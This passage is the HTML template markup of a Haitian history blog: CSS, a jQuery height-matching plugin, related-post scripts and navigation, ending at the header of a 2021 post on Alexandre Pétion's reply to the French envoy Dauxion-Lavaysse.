box-shadow: 0 5px 20px -6px rgba(0, 0, 0, 0.05), 0 0 1px rgba(0, 0, 0, 0.05);
text-align: center;
transition: box-shadow 0.4s;
}
div#mc_embed_signup:hover{
box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);
}
.item .item-image a:before {
content: "";
width: 100%;
height: 100%;
background: #000000;
display: block;
position: absolute;
left: 0;
top: 0;
right: 0;
opacity: .1;
bottom: 0;
z-index: 9;
}
.cat-title a:after {
position: absolute;
bottom: 0;
top: 0;
left: 0;
padding: 0px;
display: block;
width: 100%;
background: #FFBE41;
content: "";
transition: transform .4s ease;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
z-index: -1;
}
.item:hover .cat-title a:after{
-webkit-transform: scaleX(1);
-ms-transform: scaleX(1);
transform: scaleX(1);
}
.item:hover .cat-title a{
color:#fff;
}
#footer-top div#mc_embed_signup {border-top: 0;max-width: 600px;box-shadow: none;margin: 0 auto;padding-top: 0;}
#footer-top div#mc_embed_signup i {
right: 300px;
}
#footer-top .mctitle {
font-size: 30px;
}
.topbar.sticking .slicknav_menu .slicknav_menutxt {
color: #fff;
}
.topbar.sticking .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.topbar.sticking .slicknav_nav {
background: #75405E;
}
body.header1 .topbar #navtop>ul>li>a, body.header1 .topbar .social li a, body.header1 div#sb-search .sb-icon-search, body.header1 .topbar #navtop li .fa.fa-angle-down {
color: #fff;
}
body.header2 .topbar #navtop>ul>li>a, body.header2 .topbar .social li a, body.header2 div#sb-search .sb-icon-search, body.header2 .topbar #navtop li .fa.fa-angle-down {
color: #fff;
}
div#FooterNewsletter h3.title {
position: absolute;
top: -110px;
display: inline-block;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGoXOgZwtth1RRSE5mcKtBERo7O_nUQ6sRB0LktUPPoxlVwkZfs6oMOTSUoEvIqZXHsZ919ZwxckeVDRsVYPs04sEXUxifwYLgzy-y_zwwjcTY8jPS0m0iwe5JnTxvVP88XigwrMRHRglpwTLu1ygLCJw9MsiYQqFrIvB9ex0LOzM_00Am5Xq__3uNoNF3/s320/pexels-scottwebb-212932.webp);
width: 80px;
height: 80px;
background-size: cover;
border-radius: 50%;
line-height: 80px;
color: #fff;
font-size: 14px;
}
body.header2 .slicknav_menu .slicknav_menutxt, body.header1 .slicknav_menu .slicknav_menutxt {
color: #fff;
}
body.header2 span.slicknav_icon-bar, body.header1 span.slicknav_icon-bar {
background-color: #fff;
}
//
--></style>
<style type='text/css'>


nav#menunav {
    border-bottom: 1px solid #e8e8e8;
}
  body.header2 nav#menunav {
    border-bottom: 0;
}



    

</style>
<style>
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 940px;
}
.container:before, .container:after {
display: table;
content: "";
line-height: 0;
}

@media (min-width: 1200px)
{
 

.container{
width: 1150px;
}
  }
.container {
margin-right: auto;
margin-left: auto;
}


@media (max-width: 920px) and (min-width:480px){
 
  body.slider1 .item:first-child .itemtopinfo {bottom: -15px;}
  body.slider1 .item:hover .itemtopinfo {bottom: 0;padding-bottom: 10px;}
body.slider1 .odd-f-box .item:first-child {
    grid-column: 1 / 2;
    grid-row: 1 / 2;
}

body.slider1 .odd-f-box .item:nth-child(2) {
    grid-column: 2 / span 3;
    grid-row: 1 / 2;
}

body.slider1 .odd-f-box .item:nth-child(3) {
    grid-column: 1 / 2;
    grid-row: 2 / 3;
}

body.slider1 .odd-f-box .item:nth-child(4) {
    grid-column: 2 / span 3;
    grid-row: 2 / 3;
}
  body.slider1 .odd-f-box .item:first-child .odd-image{
  	height: 38vh;
  width:100%;
  }
	body.slider1 .odd-f-box .item-title {
    line-height: 28px;
    font-size: 20px;
}

body.slider1 .odd-f-box .item:first-child .item-title {
    font-size: 20px;
    line-height: 28px;
}


  }


@media (max-width: 979px) and (min-width: 768px){
   



.container{
width: 724px;
}
input#s:focus {
width: 80px;
}
.search-bar:hover .nav-search input {
width: 80px!important;
      font-size: 12px;}
    .footer23-social .fa{font-size:16px;}
    .footer23-social{font-size:12px;}
    ul.slimmenu{margin-left:30px;}
span.social-item {
margin-right: 25px;
}
  }

@media (max-width: 979px) and (min-width: 768px){
.container {
width: auto;
}
  
.item span{font-size:20px;line-height: 35px;}


    }

@media (max-width: 767px)
{
.container {
width: auto;
}

    


    #footer div.column {
width: 100%;
}

.social-button {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

  

    .social-button .fa{font-size:20px;}


    }
  

</style>
<style type='text/css'>


@media only screen and (max-width:767px) {

    input[type="search"].sb-search-input{height:40px;}

#navigation { display:none; background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:27px 0 0 0px;padding: 5px;width: 430px;position: absolute;}

    .search-bar:hover .nav-search input{width:120px!important;}
form#searchform {
margin: 14px 0;
}

    
.item span{font-size:20px;line-height: 30px;}
}

@media only screen and (max-width:479px) {
    
    body.header3 .header{margin-top:52px;}
    #footer-top #FooterNewsletter .PopularPosts article.post {
    width: 100%;
    margin-right: 0!important;
}

    .lefttop{float:none;width:100%;}
    .socialtop{background: #fff;
  height: 50px;border-bottom:1px solid #eee;
 }
    
.item span{font-size:15px;line-height: 20px;}


    
#navigation {width: 275px;}}
  </style>
<style type='text/css'> 


@media only screen and (max-width:1219px){

 .main-content-wrapper{    margin: 30px 20px 0;}

#outer-wrapper {width: 100%;}
    #container {width: 924px;}
    

#sidebar-wrapper {
float: right;}

div#mywrapper {
float: left;}


    
  

} 


@media only screen and (max-width:985px) and (min-width: 768px) {

.footer .container{padding: 0 35px;}


    .entry-title{padding:25px 25px 0;}
body.listposts .entry-title {
    padding-top: 5px;
}

#outer-wrapper {width: 100%;}

#container {width: 700px;}


div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}

.sidebar-container { width: 100%;}
    .wrappu{width: 770px;
}
    #post-wrapper{margin-top:44px;}

    


} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
  
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
  
.mbt-pager .next div{padding-right:0;}
    .mbt-pager .previous div{padding-left:0;}
    #footer div.column23{width:100%;}
#outer-wrapper {width: 100%;}
   



#container {width: 430px;}
#content-wrapper{width:100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 100%;}
div#main {width: 100%;}
#menu-main{display:none;}
.header {width: 100%;}
.img-thumbnail img {width: 430px;height: 230px;}
.img-thumbnail {width: 430px;height: 240px;}

    #mywrapper{margin-top:22px;}
    .wrappu{width:100%;}

    
nav {
      padding: 15px 0 10px;}
    .mbt-pager li.previous a{
padding-right:0px;

}

    .mbt-pager li a{

padding:0px;
}

  }

/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.socialtop {
    position: fixed;
    float: right;
    top: 0;
    width: 100%;
    left: 0;
}
  .topbar.fixed23 {
    top: 0;
}
    
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
.item-image .odd-image{height:350px!important;}
.odd-f-box .item-title {
    line-height: 24px;
    font-size: 22px;
}


    .odd-f-box .item{margin-right: 0px;}
	.odd-f-box .item {width: 90%;}


.post {
      width: initial;
}
    .sb-icon-search{background:$(secondcolor);}
#outer-wrapper {width: 100%;}

#container {width: 320px;}
    .topbar{position:relative;}
   

     div#banner-slide {
  display: none;
}
 

#content-wrapper {width: 100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;}
    body{background:#fff;}
    .sidebar-container {width: 100%;}
div#main {width: 100%;}

#menu-main{display:none;}
    .entry-title{font-size:28px;}
.sb-search {
width: 90%;
}
.header {width: 100%;}
nav { padding: 0;}
.img-thumbnail img {width: 280px;height: 180px;}
.img-thumbnail {width: 280px;height: 190px;}


    .wrappu {
      width: 100%;}
    
.search-bar:hover .nav-search input {
width: 60px!important;
font-size: 9px;
}
    
.intro-text{

font-size:14px;
}
.mbt-pager li.next{
float:none;
width:100%;
}

    .mbt-pager li.previous{
float:none;
width:100%;
}

    body.header1 .lefttop {
        float: left;
        width: 60%;
    }
    body.header1 .socialtop {
        position: relative;
        float: right;
        border-bottom: 0;
        width: 40%;
        background: inherit;
    }
    
    body.header1 .sb-icon-search {
        background: inherit;
    }



} 

  


</style>
<style type='text/css'>

@media only screen and (max-width:479px){ 
        .post{padding:0!important;}

        }
       


.post-info {
text-align: center;
    font-size: 12px;
    font-weight: 400;

  
}
        span.author-info a span{color:$(maincolor);}
.post-info>span:nth-child(4):after {
    content: "";
}


      </style>
<style type='text/css'>

        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
		  margin-right: 60px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}


      

        

        @media only screen and (max-width: 985px) and (min-width: 768px){
          nav{top:0px;}
#post-wrapper {
margin-top: 10px;
}
          h1{margin-bottom:0px;}
          .post-body{padding:5px;}

}

@media only screen and (max-width:479px){
        .main-content-wrapper{margin-top:0px;}
        nav{top:1px;}

         
          .post-info{padding-left:0px;}

        }
        @media only screen and (max-width: 767px) and (min-width: 480px){

          #mywrapper{margin-top:0px;}
nav{top:1px;}


}


      </style>
<script src='//code.jquery.com/jquery-1.11.0.min.js' type='text/javascript'></script>
<script type='text/javascript'>
      //<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


  //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();
var relatedTitlesNum=0;
var relatedUrls=new Array();
var thumburl=new Array();
function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.gform_foot.url
        } catch (error) {
            s = entry.content.$t;
            

			a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {

			a = s.indexOf("<iframe");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);



var str = d;
var res = str.substring(30, 41);
var fin="http://i.ytimg.com/vi/" + res + "/hqdefault.jpg";




thumburl[relatedTitlesNum] = fin



}





        }



        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}

function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}

function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++)
        if (a[j] == e) return true;
    return false
}

function printRelatedLabels_thumbs() {
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == currentposturl) || (!(relatedTitles[i]))) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h1>' + relatedpoststitle + '</h1>');
    document.write('<div class="xjxj" style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;margin:0 2px 0px 0;float:left;');
        if (i != 0) document.write('"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img class="related_img" src="' + thumburl[r] + '"/><br/><div class="related_title">' + relatedTitles[r] + '</div></a>');
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
        i++
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwFPEbxTaAeGNFh4FhL84c6hB3RXYCUZjjRL5e9XbGHdSj4LUxNsdOMaBLvi6iMDEdwa6xbkCHl-pi3xfW5m842nTI4DZOMTX3xoBUBwL3fZOBkdlsyiTEIHbBDsb3OnmDuxY4I9xdpK8v/w200-c-h140/no-image.png";
showRandomImg = true;
aBold = true;

summaryTitle = 25;
summaryPost = 200; 
summaryPost2 = 150; 

numposts = 8; 
var classicMode = false;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwFPEbxTaAeGNFh4FhL84c6hB3RXYCUZjjRL5e9XbGHdSj4LUxNsdOMaBLvi6iMDEdwa6xbkCHl-pi3xfW5m842nTI4DZOMTX3xoBUBwL3fZOBkdlsyiTEIHbBDsb3OnmDuxY4I9xdpK8v/w200-c-h140/no-image.png";
showRandomImg = true;
aBold = true;
summaryPost = 170;
summaryTitle = 25;
numposts1 = 8;
numposts2 = 8;
numposts3=3;
var classicMode = false;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}




//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8973658824435881819&amp;zx=0532fa55-fa1d-4cdc-9530-6b6da2248689' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8973658824435881819&amp;zx=0532fa55-fa1d-4cdc-9530-6b6da2248689' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9405432353781310 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Alatsi&family=Red+Hat+Display&family=Shippori+Antique&family=Maven+Pro&family=DM+Sans&family=Fira+Sans&family=IM+Fell+DW+Pica&family=Sora&family=Amaranth&family=Radio+Canada&family=Overpass&family=Lexend&family=Parisienne&family=EB+Garamond&family=Garamond&family=Shippori+Antique+B1&family=Cambay&family=Outfit&family=Bellefair&family=Fjalla+One&family=Proxima+Nova&family=Wix+Madefor+Display&family=Ubuntu+Condensed&family=Jost&family=Ovo&family=IBM+Plex+Sans&family=Figtree&family=Ubuntu&family=Wix+Madefor+Text&family=Space+Grotesk&family=Unica+One&family=Noto+Sans+SC&family=Zen+Antique+Soft&family=Alata&family=Rubik&family=Plus+Jakarta+Sans"></head>
<body class='onsidebar'>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div class='headertypes section' id='HeaderTypes'><div class='widget HTML' data-version='1' id='HTML6'>
          
            <script type='text/javascript'>
            var headertypes = 'Header3';
			if(headertypes=='header1'||headertypes=='HEADER1'||headertypes=='Header1'){
				$('body').addClass('header1');   
			}
            else if(headertypes=='header2'||headertypes=='HEADER2'||headertypes=='Header2'){
	          	$('body').addClass('header2');             
            }
       		else if(headertypes=='header3'||headertypes=='HEADER3'||headertypes=='Header3'){
       			$('body').addClass('header3');         
       		}
			else{
				$('body').addClass('header1');             
			}	

            </script>
          
        </div></div>
<nav id='menunav'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='head-inner'>
<a href='https://www.haitianaute.com/' style='display: block'>
<img alt='Haïtianaute ' height='1280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiwhJoLX3b4NGS4b18Pg90t2GnP5n6b54615ObDWLxTCD_dcBndAZlSaOS9x3j6kSpRFYNlkoUR5zwMLS5w_lGEzsGyEU9v9BOPkYEZ1pXNW1RNv-TJ4Iv6ThfNx3cvKq5X0C8kV202vawRD10mtgrn7DhDABbh_Y93ytUZVxU0iidmud1QFilaqVvIyCTv=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='topbar rest'>
<div class='rapper'>
<div class='lefttop section' id='Menubar'><div class='widget HTML' data-version='1' id='HTML665'>
<nav class='nav-collapse' id='navtop'>
<ul class='topmenu1' id='masthead'>
  <li><a 

href="https://haitianaute.com">Accueil</a></li>

  <li><a 
href='https://www.haitianaute.com/p/boutique.html'>Boutique Ayiti Shopee</a></li>
  <li><a href='#'>Social</a></li>

  <li><a href='https://www.haitianaute.com/p/ephemerides.html'>Éphémérides </a>
    <ul>
      <li class='dir'><a href='https://www.haitianaute.com/p/janvier.html'>Janvier</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mois-de-fevrier.html'>Février</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mars.html'>Mars</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/avril.html'>Avril</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mai.html'>Mai</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/juin.html'>Juin</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/juillet.html'>Juillet</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/aout.html'>Août</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/septembre.html'>Septembre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/octobre.html'>Octobre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/novembre.html'>Novembre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/decembre.html'>Décembre</a></li>
</ul>

<li><a href='https://www.haitianaute.com/p/citations.html'>Citations</a></li>

      <li><a href='https://www.haitianaute.com/p/contactez-nous.html'>Contact</a></li>

<li><a href='https://www.haitianaute.com/p/a-propos.html'>À propos de nous</a></li></li></ul>
</nav>
</div></div>
<div class='socialtop'>
<div class='social-container section' id='Social-Icons'><div class='widget HTML' data-version='1' id='HTML535'>
<ul class='social text-center'>
<li class='updown-wrap'><a class='updown-inner collections-icon-twitter ' href='#' target='_blank'><i class='fab fa-x-twitter'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-facebook ' href='#' target='_blank'><i class='fab fa-facebook'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-pinterest ' href='#' target='_blank'><i class='fab fa-pinterest'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-instagram ' href='#' target='_blank'><i class='fab fa-instagram'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-tiktok ' href='#' target='_blank'><i class='fab fa-tiktok'/></i></a></li>
</ul>
</div></div>
<div class='sb-search' id='sb-search'>
<form action='/search' method='get' role='search'>
<span class='hiddenn'><input class='sb-search-input' id='search' name='q' placeholder='Search and hit enter' type='search' value=''/><input class='sb-search-submit' type='submit' value='Submit'/>
</span>
<span class='sb-icon-search'></span>
</form>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- header wrapper start -->
<div class='main-content-wrapper'>
<div id='content-wrapper'>
<div id='mywrapper'>
<div class='theme-options section' id='Post-Style'><div class='widget HTML' data-version='1' id='HTML784'>

            <script type='text/javascript'>
            var poststyle = 'standard';
			if(poststyle=='standard'||poststyle=='Standard'||poststyle=='STANDARD'){
				$('body').addClass('standard');                
			}
            else if(poststyle=='grid'||poststyle=='Grid'||poststyle=='GRID'){
				$('body').addClass('gridposts');                
			}	
     		else if(poststyle=='list'||poststyle=='List'||poststyle=='LIST'){
				$('body').addClass('listposts');                
			}	
            else{
                $('body').addClass('standard');                
            }

            </script>
          
        </div></div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='indexposts clear'>
<div class='post'>
<div class='post-header'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png' itemprop='image'/>
<div class='labelhome'>
<a href='https://www.haitianaute.com/search/label/Alexandre%20P%C3%A9tion?max-results=6' rel='tag'>Alexandre Pétion</a>
</div>
<h1 class='entry-title' itemprop='name'>
Première réponse du Président Alexandre Pétion à l'émissaire français Dauxion-Lavaysse
</h1>
<div class='post-info'>
<meta content='http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' itemprop='url'/>
<span class='time-info'>
<l></l>
<a class='timestamp-link' href='https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2021-05-26T19:51:00+02:00'>
mai 26, 2021
</abbr>
</a>
</span>
</div>
</div>
<div class='post-entry'>
